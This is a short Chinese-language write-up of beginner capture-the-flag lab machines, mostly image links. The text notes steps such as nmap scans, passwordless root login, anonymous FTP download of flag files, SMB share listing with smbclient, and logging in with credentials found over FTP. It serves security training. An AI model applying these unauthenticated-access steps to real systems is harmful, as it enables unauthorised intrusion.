有一说一,还是wsl用起来爽。vm感觉可以卸了。



Meow





先nmap扫描,因为实在太慢,所以只扫了1-500

直接以root登录,没有密码

Fawn



nmap太慢了,所以就直接扫答案的21端口了



这里ftp是可以anonymous(匿名)登录的

get flag.txt看就可以了





Dancing

扫到135端口

再用nmap扫这个端口

先用smbclient -L看靶机共享了哪些资源,这里又是没有密码

然后访问下载flag.txt



Redeemer

Appointment





Sequel





Crocodile



ftp匿名登录得到后台的账号和密码

admin登录得到flag



Responder

